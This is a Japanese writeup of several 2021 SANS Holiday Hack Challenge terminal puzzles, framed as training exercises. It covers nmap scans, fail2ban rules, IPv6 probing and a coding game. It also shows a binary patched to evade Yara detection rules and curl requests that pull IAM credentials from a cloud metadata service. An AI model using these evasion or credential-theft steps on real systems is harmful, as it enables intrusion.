2021 SANS Holiday Hack の Terminal の writeup です。English report sis here.
イベントの紹介や他のchallengeのwriteupはこちらの記事へ。
- Logic Chompers
- Creeping for Gold (Nmap)
- Yara Analysis
- Exif metadata
- IPv6 Sandbox
- HOHO ... No at Santa's Office
- IMDS Exploration
- The Elf C0de
- Strace Ltrace Retrace
- Santa's HOLIDAY HERO
- Bonus! Log4j Blue
- Bonus! Log4j Red
Logic Chompers
こんなゲームが始まる。

緑のキャラクターを操り、このマスの中で条件がTRUEになるものを選んで食べていく。ピンクのやつにぶつかったり(食べられる)、答えを間違うと1機減る。3機減ったらGameOver。
簡単なTrue/False、Notの条件から、四則演算、ビットシフト、論理演算、基数変換くらいが出てくる。ぱっと見ただけでTrueかFalseか見分けるのはなかなか難しかったが、クリアするだけなら時間制限もそんなに厳しくないので割とすぐいけた👍
難易度が上がってくると2進数ではなく16進数表記での論理演算やXORが出てきたり、待って考えさせて!ってなるものが多かった。
このterminalのクリア条件は、すべてのジャンルミックスのMiddle級をクリアすること。そのあと一番難しい級 Expert に挑戦してみたけどLeve12までしか行けず。その先があるかどうかは不明。
Creeping for Gold (Nmap)
Howdy howdy! Mind helping me with this homew- er, challenge? Someone ran nmap -oG on a big network and produced this bigscan.gnmap file.
The quizme program has the questions and hints and, incidentally, has NOTHING to do with an Elf University assignment. Thanks!Answer all the questions in the quizme executable:
What port does 34.76.1.22 have open?
What port does 34.77.207.226 have open?
How many hosts appear "Up" in the scan?
How many hosts have a web port open? (Let's just use TCP ports 80, 443, and 8080)
How many hosts with status Up have no (detected) open TCP ports?
What's the greatest number of TCP ports any one host has open?
Check out bigscan.gnmap and type quizme to answer each question.
nmapコマンド習得用のterminal。クイズを出されてそれに答えるためのコマンドを打っていきます。
$ quizme
What port does 34.76.1.22 have open?
IPでgrep
$ grep "34.76.1.22" bigscan.gnmap
Host: 34.76.1.22 ()     Status: Up
Host: 34.76.1.22 ()     Ports: 62078/open/tcp//iphone-sync///      Ignored State: closed (999)
答えは62078。次の問題。
What port does 34.77.207.226 have open?
さっきの問題と同様に
$ grep "34.77.207.226" bigscan.gnmap
Host: 34.77.207.226 ()     Status: Up
Host: 34.77.207.226 ()     Ports: 8080/open/tcp//http-proxy///      Ignored State: filtered (999)
で調べると、8080であることがわかる。次。
How many hosts appear "Up" in the scan?
grepして出てきた行数をカウントするOptionを使う。
$ grep -nc "Status: Up" bigscan.gnmap
26054
答えは26054。このあと出てきた解説では、wc -lをパイプで使う方法を使っていた。次。
How many hosts have a web port open? (Let's just use TCP ports 80, 443, and 8080)
問題にある、80,443,8080をorで指定して、extended-regrep のOption -E を付けてgrep、行数カウントすればOK。
$ grep -E '80/|443/|8080' bigscan.gnmap | wc -l
14372
14372が答え。このあとの解説では"(80|443|8080)/open"という表現を使っていた。次。
How many hosts with status Up have no (detected) open TCP ports?
さっきUpの数はカウントしたので、tcp portがOpenしているマシンをさっきの問題と同様にカウントする。
$ grep -E 'open/tcp' bigscan.gnmap | wc -l
25652
あとは、引き算したら閉じてるマシンの台数が出る。 26054 - 25652 = 402。
What's the greatest number of TCP ports any one host has open?
おお、これはシェル芸の出番である。
$ for i in {3..20}; do echo -n $i: ; grep -E -nc "(open.*){$i,}" bigscan.gnmap; done
3:24100
4:20568
5:12919
6:4553
7:1490
8:787
9:536
10:259
11:58
12:5
13:0
14:0
15:0
16:0
17:0
18:0
19:0
20:0
それぞれの行でopenの文字が $i 個入っている行数をカウントし、0じゃない一番大きな個数が正解。ということで正解は12!
Yara Analysis
HELP!!!
This critical application is supposed to tell us the sweetness levels of our candy manufacturing output (among other important things), but I can't get it to run.
It keeps saying something something yara. Can you take a look and see if you can help get this application to bypass Sparkle Redberry's Yara scanner?
If we can identify the rule that is triggering, we might be able change the program to bypass the scanner.
We have some tools on the system that might help us get this application going: vim, emacs, nano, yara, and xxd
The children will be very disappointed if their candy won't even cause a single cavity.
状況を調査してみます。
$ ls
the_critical_elf_app  yara_rules
application(実行ファイル)とyaraルールのドキュメントが入ったフォルダ。実行ファイルをとりあえず実行してみました。(本当は駄目)
$ ./the_critical_elf_app
yara_rule_135 ./the_critical_elf_app
なんか引っかかったかな?yara_rules/rules.yarを確認して135に何が書いてあるか見てみます。
rule yara_rule_135 {
   meta:
      description = "binaries - file Sugar_in_the_machinery"
      author = "Sparkle Redberry"
      reference = "North Pole Malware Research Lab"
      date = "1955-04-21"
      hash = "19ecaadb2159b566c39c999b0f860b4d8fc2824eb648e275f57a6dbceaf9b488"
   strings:
      $s = "candycane"
   condition:
      $s
}
どうやらcandycaneという単語が入っているのが駄目っぽい。
$ xxd the_critical_elf_app
...略...
00002000: 0100 0200 0000 0000 6361 6e64 7963 616e  ........candycan
00002010: 6500 6e61 7567 6874 7920 7374 7269 6e67  e.naughty string
00002020: 0000 0000 0000 0000 5468 6973 2069 7320  ........This is
00002030: 6372 6974 6963 616c 2066 6f72 2074 6865  critical for the
00002040: 2065 7865 6375 7469 6f6e 206f 6620 7468   execution of th
00002050: 6973 2070 726f 6772 616d 2121 0000 0000  is program!!....
00002060: 486f 6c69 6461 7948 6163 6b43 6861 6c6c  HolidayHackChall
00002070: 656e 6765 7b4e 6f74 5265 616c 6c79 4146  enge{NotReallyAF
00002080: 6c61 677d 0064 6173 7461 7264 6c79 2073  lag}.dastardly s
00002090: 7472 696e 6700 0000 011b 033b 3c00 0000  tring......;<...
確かにいる。yaraファイルの方はPermission的に変えられないので、実行ファイル側をルールにひっっからないように変更します。
$ vi the_critical_elf_app
該当箇所をcondycaneに書き換え。文字数が変わってしまうとSegmentationFaultが発生するので、基本置き換えで対応。
$ ./the_critical_elf_app
yara_rule_1056 ./the_critical_elf_app
まだ引っかかった。
rule yara_rule_1056 {
   meta:
        description = "binaries - file frosty.exe"
        author = "Sparkle Redberry"
        reference = "North Pole Malware Research Lab"
        date = "1955-04-21"
        hash = "b9b95f671e3d54318b3fd4db1ba3b813325fcef462070da163193d7acb5fcd03"
    strings:
        $s1 = {6c 6962 632e 736f 2e36}
        $hs2 = {726f 6772 616d 2121}
    condition:
        all of them
}
今度はhexでルールが書いてある。これをhexからstringに直すと、
libc.so.6
rogram!!
conditionがall of themとういことは、どちらかだけ該当しなくてもOK。libc側は変更したらダメそうなので、 rogram!! を rogram!に変更して再度実行。
$ ./the_critical_elf_app
yara_rule_1732 ./the_critical_elf_app
またruleを調べます。
rule yara_rule_1732 {
   meta:
      description = "binaries - alwayz_winter.exe"
      author = "Santa"
      reference = "North Pole Malware Research Lab"
      date = "1955-04-22"
      hash = "c1e31a539898aab18f483d9e7b3c698ea45799e78bddc919a7dbebb1b40193a8"
   strings:
      $s1 = "This is critical for the execution of this program!!" fullword ascii
      $s2 = "__frame_dummy_init_array_entry" fullword ascii
      $s3 = ".note.gnu.property" fullword ascii
      $s4 = ".eh_frame_hdr" fullword ascii
      $s5 = "__FRAME_END__" fullword ascii
      $s6 = "__GNU_EH_FRAME_HDR" fullword ascii
      $s7 = "frame_dummy" fullword ascii
      $s8 = ".note.gnu.build-id" fullword ascii
      $s9 = "completed.8060" fullword ascii
      $s10 = "_IO_stdin_used" fullword ascii
      $s11 = ".note.ABI-tag" fullword ascii
      $s12 = "naughty string" fullword ascii
      $s13 = "dastardly string" fullword ascii
      $s14 = "__do_global_dtors_aux_fini_array_entry" fullword ascii
      $s15 = "__libc_start_main@@GLIBC_2.2.5" fullword ascii
      $s16 = "GLIBC_2.2.5" fullword ascii
      $s17 = "its_a_holly_jolly_variable" fullword ascii
      $s18 = "__cxa_finalize" fullword ascii
      $s19 = "HolidayHackChallenge{NotReallyAFlag}" fullword ascii
      $s20 = "__libc_csu_init" fullword ascii
   condition:
      uint32(1) == 0x02464c45 and filesize < 50KB and
      10 of them
}
急に複雑になった!
このうち10個以上当てはまると駄目なので、11個を改ざん。$s1は既に変更済のため、他の条件で変更できるところを変えていきます。まずはただのテキストから。以下、書き換え後のデータ。
$s1: This is critical for the execution of this program!?
$s9: comlleted.8060
$s12:  noughty string
$s13: dostardly string
$s19: HolidayHackChallenge{GotReallyAFlag}
$s17: its_e_holly_jolly_variable
dummyはいらないのでは?ということで
$s2 = "__frame_dammy_init_array_entry" fullword ascii
$s7 = "frame_dammy" fullword ascii
変更しても無事エラーなく実行できてそう。呼び出されていなかったのかな。
あとは勘でいじっても問題なさそうな書きを3つ書き換え。
$s3 = ".mote.gnu.property"
$s8 = ".mote.gnu.build-id"
$s11 = ".mote.ABI-tag"
これで11個書き換えを達成したので、問題なければyaraルールを回避できるはず…!
$ ./the_critical_elf_app
Machine Running..
Toy Levels: Very Merry, Terry
Naughty/Nice Blockchain Assessment: Untampered
Candy Sweetness Gauge: Exceedingly Sugarlicious
Elf Jolliness Quotient: 4a6f6c6c7920456e6f7567682c204f76657274696d6520417070726f766564
やったー!!なんか情報が得られた。ひとまずこのterminalは攻略完了。
Exif metadata
HELP! That wily Jack Frost modified one of our naughty/nice records, and right before Christmas! Can you help us figure out which one? We've installed exiftool for your convenience!
exiftool使ってみるterminal。下記コマンドで捕まえる。
$ exiftool * | grep Jack -B40 > log.txt
$ less log.txt
ExifTool Version Number         : 12.16
File Name                       : 2021-12-21.docx
Directory                       : .
...
ということで、答えは2021-12-21.docx。
IPv6 Sandbox
ENTER THE CORRECT PHRASE TO ENGAGE THE CANDY STRIPER
Tools:

* netcat
* nmap
* ping / ping6
* curl

Welcome, Kringlecon attendee! The candy striper is running as a service on
this terminal, but I can't remember the password. Like a sticky note under the
keyboard, I put the password on another machine in this network. Problem is: I
don't have the IP address of that other host.

Please do what you can to help me out. Find the other machine, retrieve the
password, and enter it into the Candy Striper in the pane above. I know you
can get it running again!
見慣れたツールを、IPv6のときはどうやって使うかが習得できる。まずは対象のマシンを探すところから。
Ipv6のネットワークを下記コマンドでスキャンしてみます。
$ ping6 -I eth0 ff02::1
ping6: Warning: source address might be selected on device other than eth0.
PING ff02::1(ff02::1) from :: eth0: 56 data bytes
64 bytes from fe80::42:c0ff:fea8:a003%eth0: icmp_seq=1 ttl=64 time=0.030 ms
64 bytes from fe80::42:a5ff:fecc:6868%eth0: icmp_seq=1 ttl=64 time=0.064 ms (DUP!)
64 bytes from fe80::42:c0ff:fea8:a002%eth0: icmp_seq=1 ttl=64 time=0.081 ms (DUP!)
64 bytes from fe80::42:c0ff:fea8:a003%eth0: icmp_seq=2 ttl=64 time=0.033 ms
64 bytes from fe80::42:a5ff:fecc:6868%eth0: icmp_seq=2 ttl=64 time=0.059 ms (DUP!)
64 bytes from fe80::42:c0ff:fea8:a002%eth0: icmp_seq=2 ttl=64 time=0.070 ms (DUP!)
64 bytes from fe80::42:c0ff:fea8:a003%eth0: icmp_seq=3 ttl=64 time=0.048 ms
64 bytes from fe80::42:a5ff:fecc:6868%eth0: icmp_seq=3 ttl=64 time=0.077 ms (DUP!)
どうやら、fe80::42:c0ff:fea8:a003,fe80::42:a5ff:fecc:6868,fe80::42:c0ff:fea8:a002の3つが引っかかったみたいです。
次にnmapで各IPで開いているポートを調べてみます。
$ nmap -6 -sV fe80::42:a5ff:fecc:6868%eth0
Starting Nmap 7.70 ( https://nmap.org ) at 2021-12-10 13:34 UTC
Nmap scan report for fe80::42:a5ff:fecc:6868
Host is up (0.000089s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
3000/tcp open  ppp?
1 service unrecognized despite returning data. If you know the service/version, please submit t
he following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.70%I=7%D=12/10%Time=61B35761%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,656,"HTTP/1\.1\x20200\x20OK\r\nContent-Security-Policy:\x20de
...(omit)...
SF:CmbtmXg\"\r\nVary:\x20Accept-Encoding\r\nDate:\x20Fri,\x2010\x20Dec\x20
SF:2021\x2013:34:25\x20GMT\r\nConnection:\x20close\r\n\r\nGET,HEAD");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.58 seconds
お!これはport3000が開いてるってことで良いいのかな?アクセスしてみます。curlもipv6だと今までと書き方が結構違う。
$ curl --interface eth0 -g -6 'http://[fe80::42:a5ff:fecc:6868]:3000'
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <title>WeTTy - The Web Terminal Emulator</title>
    <link rel="stylesheet" href="/assets/css/styles.css" />
<link rel="stylesheet" href="/assets/css/options.css" />
<link rel="stylesheet" href="/assets/css/overlay.css" />
<link rel="stylesheet" href="/assets/css/terminal.css" />
  </head>
  <body>
    <div id="overlay">
      <div class="error">
        <div id="msg"></div>
        <input type="button" onclick="location.reload();" value="reconnect" />
      </div>
    </div>
    <div id="terminal"></div>
    <script type="module" src="/client/wetty.js"></script>
    <script src="/client/shared/conduit.js"></script>
  </body>
</html>
このあとこのホストについて色々情報が取れたけど、このマシンはどうやらシステム側っぽい。もう一つのホストについても試してみます。
$ nmap -6 -sV fe80::42:c0ff:fea8:a002%eth0                            [9/673]
Starting Nmap 7.70 ( https://nmap.org ) at 2021-12-10 13:45 UTC
Stats: 0:00:00 elapsed; 0 hosts completed (0 up), 1 undergoing Ping Scan
Ping Scan Timing: About 100.00% done; ETC: 13:45 (0:00:00 remaining)
Stats: 0:00:02 elapsed; 0 hosts completed (0 up), 1 undergoing Ping Scan
Parallel DNS resolution of 1 host. Timing: About 0.00% done
Stats: 0:00:02 elapsed; 0 hosts completed (0 up), 1 undergoing Ping Scan
Parallel DNS resolution of 1 host. Timing: About 0.00% done
Nmap scan report for fe80::42:c0ff:fea8:a002
Host is up (0.000087s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE     VERSION
80/tcp   open  http        nginx 1.14.2
9000/tcp open  cslistener?
1 service unrecognized despite returning data. If you know the service/version, please submit t
he following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
...
こっちも開いてた。80と9000が開いているみたい。webサービスなので80の方から接続してみます。
$ curl --interface eth0 -g -6 'http://[fe80::42:c0ff:fea8:a002]:80'
<html>
<head><title>Candy Striper v6</title></head>
<body>
<marquee>Connect to the other open TCP port to get the striper's activation phrase!</marquee>
</body>
</html>
もう一つのあいてるポートに繋いで、と言われたので繋いだ。
$ curl --interface eth0 -g -6 'http://[fe80::42:c0ff:fea8:a002]:9000'
PieceOnEarth
これが答え。
HOHO ... No at Santa's Office
Jack is trying to break into Santa's workshop!

Santa's elves are working 24/7 to manually look through logs, identify the
malicious IP addresses, and block them. We need your help to automate this so
the elves can get back to making presents!

Can you configure Fail2Ban to detect and block the bad IPs?

 * You must monitor for new log entries in /var/log/hohono.log
 * If an IP generates 10 or more failure messages within an hour then it must
   be added to the naughty list by running naughtylist add <ip>
        /root/naughtylist add 12.34.56.78
 * You can also remove an IP with naughtylist del <ip>
        /root/naughtylist del 12.34.56.78
 * You can check which IPs are currently on the naughty list by running
        /root/naughtylist list

You'll be rewarded if you correctly identify all the malicious IPs with a
Fail2Ban filter in /etc/fail2ban/filter.d, an action to ban and unban in
/etc/fail2ban/action.d, and a custom jail in /etc/fail2ban/jail.d. Don't
add any nice IPs to the naughty list!

*** IMPORTANT NOTE! ***

Fail2Ban won't rescan any logs it has already seen. That means it won't
automatically process the log file each time you make changes to the Fail2Ban
config. When needed, run /root/naughtylist refresh to re-sample the log file
and tell Fail2Ban to reprocess it.
/var/log/hohono.log を確認してみると、時々こんな怪しいリクエストが。
2021-12-16 11:47:43 125.67.68.235 sent a malformed request
この怪しいリクエストを抽出し、1時間に10回以上送ってきているIPを /root/naughtylist に追加していけば良さそう。最初「なんかスクリプト書くか!」と先走りそうになったけど、問題文の最後の方から、Fail2Banを使って /etc/fail2ban/のfilter.dやaction.d,jailのフォルダに変更を加えて自動的にnaughtylistを更新するっぽいと推測。
Fail2Banは初めて聞いたけど、ググってみたところ実在するサービスのようだ。今回は、このBanするルールを作るお仕事っぽい。
Talkの中に関連する公演があったので、まずはチェックしてみます。
"creating your own 'naughty lists'" なんてまさにこの問題とリンクしていそう。Fail2Banの仕組みを図解してくれていたり、具体的な使い方も説明してくれています。15分弱なので見やすい。カスタムフィルタの作り方も書いてある。
filterの正規表現が難しそうだったので、他のファイルを覗いてみます。これはnagiosのやつ。
^%(__prefix_line)sHost <HOST> is not allowed to talk to us!\s*$
こんな感じで書くらしい。
他のConfigファイルや先ほどの動画を参考にしながら、下記のファイルを作成しました。
vi /etc/fail2ban/filter.d/my_filter.conf: カスタムフィルタ
[Definition]
failregex = ^\s*<HOST> sent a malformed request\s*$
            ^\s*Invalid heartbeat \S+ from <HOST>\s*$
            ^\s*Login from <HOST> rejected due to unknown user name\s*$
            ^\s*Failed login from <HOST> for \S+\s*$
この正規表現が正しく引っかかってくれているかを試行錯誤してテストするのが時間がかかりました。今回のログにはこの4パターンの不正アクセスが確認できたので、これらをフィルタのルールとして追加。
<HOST>でIPアドレスをログから取得でき、次のactionに使い回せます。
/etc/fail2ban/action.d/my_action.conf: カスタムアクション
[Definition]
actionban = /root/naughtylist add <ip>
actionunban = /root/naughtylist del <ip>
<ip>はfilterで拾ってきたアドレスで置き換わります。便利!
/etc/fail2ban/jail.d/my_jail.conf: カスタムルール
[hohono]
enabled = true
logpath = /var/log/hohono.log
maxretry = 10
findtime = 1h
bantime = 1h
filter = my_filter
action = my_action
あとは、READMEのとおりfail2banを再起動し、ログファイルを再読込すればOK。
$ service fail2ban restart
$ /root/naughtylist refresh
これで適切に悪性のIPアドレスがnaughtyリストに追加され、Terminal課題はクリアとなりました。
IMDS Exploration
金ピカトイレに置いてある端末。
🎄🎄🎄 Prof. Petabyte here. In this lesson you'll continue to build your cloud asset skills, 🎄🎄🎄 interacting with the Instance Metadata Service (IMDS) using curl. 🎄🎄🎄 🎄🎄🎄 If you get stuck, run 'hint' for assitance. 🎄🎄🎄
クラウド系の問題らしい。
IMDS関連と言えば、flaws勉強会で実践やったのを思い出す。
The Instance Metadata Service (IMDS) is a virtual server for cloud assets at the IP address 169.254.169.254. Send a couple ping packets to the server.
言われたとおりping。
$ ping -c2 169.254.169.254
PING 169.254.169.254 (169.254.169.254) 56(84) bytes of data.
64 bytes from 169.254.169.254: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 169.254.169.254: icmp_seq=2 ttl=64 time=0.035 ms
IMDS provides information about currently running virtual machine instances. You can use it to manage and configure cloud nodes. IMDS is used by all major cloud providers. Run 'next' to continue.
nextと入れると、次の問題が出題されました。こんな感じで、基本的に指示されたコマンドを入力すると次の問題が出題されるようです。
以下、問題と実行コマンド&結果。
Developers can automate actions using IMDS. We'll interact with the server using the cURL tool. Run 'curl http://169.254.169.254' to access IMDS data.
$ curl http://169.254.169.254
latest
Different providers will have different formats for IMDS data. We're using an AWS-compatible IMDS server that returns 'latest' as the default response. Access the 'latest' endpoint. Run 'curl http://169.254.169.254/latest'
$ curl http://169.254.169.254/latest
dynamic
meta-data
IMDS returns two new endpoints: dynamic and meta-data. Let's start with the dynamic endpoint, which provides information about the instance itself. Repeat the request to access the dynamic endpoint: 'curl http://169.254.169.254/latest/dynamic'.
$ curl http://169.254.169.254/latest/dynamic
fws/instance-monitoring
instance-identity/document
instance-identity/pkcs7
instance-identity/signature
The instance identity document can be used by developers to understand the instance details. Repeat the request, this time requesting the instance-identity/document resource: 'curl http://169.254.169.254/latest/dynamic/instance-identity/document'.
$ curl http://169.254.169.254/latest/dynamic/instance-identity/document
{
        "accountId": "PCRVQVHN4S0L4V2TE",
        "imageId": "ami-0b69ea66ff7391e80",
        "availabilityZone": "np-north-1f",
        "ramdiskId": null,
        "kernelId": null,
        "devpayProductCodes": null,
        "marketplaceProductCodes": null,
        "version": "2017-09-30",
        "privateIp": "10.0.7.10",
        "billingProducts": null,
        "instanceId": "i-1234567890abcdef0",
        "pendingTime": "2021-12-01T07:02:24Z",
        "architecture": "x86_64",
        "instanceType": "m4.xlarge",
        "region": "np-north-1"
}
Much of the data retrieved from IMDS will be returned in JavaScript Object Notation (JSON) format. Piping the output to 'jq' will make the content easier to read. Re-run the previous command, sending the output to JQ: 'curl http://169.254.169.254/latest/dynamic/instance-identity/document | jq'
$ curl http://169.254.169.254/latest/dynamic/instance-identity/document | jq  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   451  100   451    0     0   440k      0 --:--:-- --:--:-- --:--:--  440k
{
  "accountId": "PCRVQVHN4S0L4V2TE",
  "imageId": "ami-0b69ea66ff7391e80",
  "availabilityZone": "np-north-1f",
  "ramdiskId": null,
  "kernelId": null,
  "devpayProductCodes": null,
  "marketplaceProductCodes": null,
  "version": "2017-09-30",
  "privateIp": "10.0.7.10",
  "billingProducts": null,
  "instanceId": "i-1234567890abcdef0",
  "pendingTime": "2021-12-01T07:02:24Z",
  "architecture": "x86_64",
  "instanceType": "m4.xlarge",
  "region": "np-north-1"
}
Here we see several details about the instance when it was launched. Developers can use this information to optimize applications based on the instance launch parameters. Run 'next' to continue.
In addition to dynamic parameters set at launch, IMDS offers metadata about the instance as well. Examine the metadata elements available: 'curl http://169.254.169.254/latest/meta-data'
$ curl http://169.254.169.254/latest/meta-data
(omitted)
network/interfaces/macs/0e:49:61:0f:c3:11/security-group-ids
network/interfaces/macs/0e:49:61:0f:c3:11/security-groups
network/interfaces/macs/0e:49:61:0f:c3:11/subnet-id
network/interfaces/macs/0e:49:61:0f:c3:11/subnet-ipv4-cidr-block
network/interfaces/macs/0e:49:61:0f:c3:11/subnet-ipv6-cidr-blocks
network/interfaces/macs/0e:49:61:0f:c3:11/vpc-id
network/interfaces/macs/0e:49:61:0f:c3:11/vpc-ipv4-cidr-block
network/interfaces/macs/0e:49:61:0f:c3:11/vpc-ipv4-cidr-blocks
network/interfaces/macs/0e:49:61:0f:c3:11/vpc-ipv6-cidr-blocks
placement/availability-zone
placement/availability-zone-id
placement/group-name
placement/host-id
placement/partition-number
placement/region
product-codes
public-hostname
public-ipv4
public-keys/0/openssh-key
reservation-id
security-groups
services/domain
services/partition
spot/instance-action
spot/termination-time
By accessing the metadata elements, a developer can interrogate information about the system. Take a look at the public-hostname element: 'curl http://169.254.169.254/latest/meta-data/public-hostname'
$ curl http://169.254.169.254/latest/meta-data/public-hostname
ec2-192-0-2-54.compute-1.amazonaws.com
Many of the data elements returned won't include a trailing newline, which causes the response to blend into the prompt. Re-run the prior command, adding '; echo' to the end of the command. This will add a new line character to the response.
これはtipsだ。
$ curl http://169.254.169.254/latest/meta-data/public-hostname; echo
ec2-192-0-2-54.compute-1.amazonaws.com
出力の最後が改行されました。
There is a whole lot of information that can be retrieved from the IMDS server. Even AWS Identity and Access Management (IAM) credentials! Request the endpoint 'http://169.254.169.254/latest/meta-data/iam/security-credentials' to see the instance IAM role.
$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials
elfu-deploy-role
Once you know the role name, you can request the AWS keys associated with the role. Request the endpoint 'http://169.254.169.254/latest/meta-data/iam/security-credentials/elfu-deploy-role' to get the instance AWS keys.
$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials/elfu-deploy-role
{
        "Code": "Success",
        "LastUpdated": "2021-12-02T18:50:40Z",
        "Type": "AWS-HMAC",
        "AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
        "SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
        "Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==",
        "Expiration": "2026-12-02T18:50:40Z"
}
So far, we've been interacting with the IMDS server using IMDSv1, which does not require authentication. Optionally, AWS users can turn on IMDSv2 that requires authentication. This is more secure, but not on by default. Run 'next' to continue.
For IMDSv2 access, you must request a token from the IMDS server using the X-aws-ec2-metadata-token-ttl-seconds header to indicate how long you want the token to be used for (between 1 and 21,600 secods). Examine the contents of the 'gettoken.sh' script in the current directory using 'cat'.
$ cat gettoken.sh
TOKEN=`curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"`
This script will retrieve a token from the IMDS server and save it in the environment variable TOKEN. Import it into your environment by running 'source gettoken.sh'.
$ source gettoken.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    44  100    44    0     0  44000      0 --:--:-- --:--:-- --:--:-- 44000
Now, the IMDS token value is stored in the environment variable TOKEN. Examine the contents of the token by running 'echo $TOKEN'.
$ echo $TOKEN
Uv38ByGCZU8WP18PmmIdcpVmx00QA3xNe7sEB9Hixkk=
With the IMDS token, you can make an IMDSv2 request by adding the X-aws-ec2-metadata-token header to the curl request. Access the metadata region information in an IMDSv2 request: 'curl -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/placement/region'
$ curl -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/placement/region
np-north-1
🍬🍬🍬🍬Congratulations!🍬🍬🍬🍬 You've completed the lesson on Instance Metadata interaction. Run 'exit' to close.
Yay!🙌 このterminalは言われたコマンドを実行するだけだったけど、このあとObjectiveでガッツリ使った。

The Elf C0de

コーディングしたとおりにエルフが動くので、ペロペロキャンディーを集めたり、罠を解除したりしながらゴールを目指すコーディングゲーム。
去年のやつのPython版っぽい!よっしゃ任しとけ!
最初にデモ問題。コードは全部書いてあります。
これでエルフの動かし方を確認できます。
import elf, munchkins, levers, lollipops, yeeters, pits
# Grab our lever object
lever = levers.get(0)
munchkin = munchkins.get(0)
lollipop = lollipops.get(0)
# move to lever position
elf.moveTo(lever.position)
# get lever int and add 2 and submit val
leverData = lever.data() + 2
lever.pull(leverData)
# Grab lollipop and stand next to munchkin
elf.moveLeft(1)
elf.moveUp(8)
# Solve the munchkin's challenge
munchList = munchkin.ask() # e.g. [1, 3, "a", "b", 4]
answer_list = []
for elem in munchList:
    if type(elem) == int:
        answer_list.append(elem)
munchkin.answer(answer_list)
elf.moveUp(2) # Move to finish
以下問題と解答。
Lavel 1
Move the elf to collect the lollipops and get to the KringleCon entrance at dict location {"x":2,"y":2}.
lollipopの位置を取得し、拾いに行って、Goalまで直進。
import elf, munchkins, levers, lollipops, yeeters, pits
lollipop = lollipops.get(0)
elf.moveTo(lollipop.position)
elf.moveUp(10)
Level 2
Move the elf to collect the lollipops and get to the KringleCon entrance.
lollipopを1,0の順で拾ってGoalまで歩けばOK。
import elf, munchkins, levers, lollipops, yeeters, pits

all_lollipops = lollipops.get()
elf.moveTo(all_lollipops[1].position)
elf.moveTo(all_lollipops[0].position)
elf.moveLeft(3)
elf.moveUp(6)
Level 3
Move the elf to collect the lollipops and get to the KringleCon entrance.
hoppingの仕掛けを解除するために、手前のレバーを引きます。レバーを引くときは、与えられた数に2を足したものを引数で渡す必要があります。
import elf, munchkins, levers, lollipops, yeeters, pits
levers = levers.get()
lollipops = lollipops.get()
elf.moveTo(levers[0].position)
sum = levers[0].data() + 2
levers[0].pull(sum)
elf.moveTo(lollipops[0].position)
elf.moveUp(10)
Level 4
Pull ALL of the levers by submitting the requested data for each using lever.pull(data) to disable the Yeeter trap at the KringleCon entrance.
今度はレバーからの値にいろいろな型が混じっているようです。
import elf, munchkins, levers, lollipops, yeeters, pits

lever = levers.get()
for i in range(5):
    elf.moveTo(lever[4-i].position)
    if i == 0:
        lever[4-i].pull(str(lever[4-i].data()))
    elif i == 1:
        lever[4-i].pull(bool(lever[4-i].data()))
    elif i == 2:
        lever[4-i].pull(int(lever[4-i].data()))
    elif i == 3:
        lever[4-i].pull(list(lever[4-i].data()))
    else:
        lever[4-i].pull(dict(lever[4-i].data()))
elf.moveUp(3)
これだとstep数が多すぎて駄目。
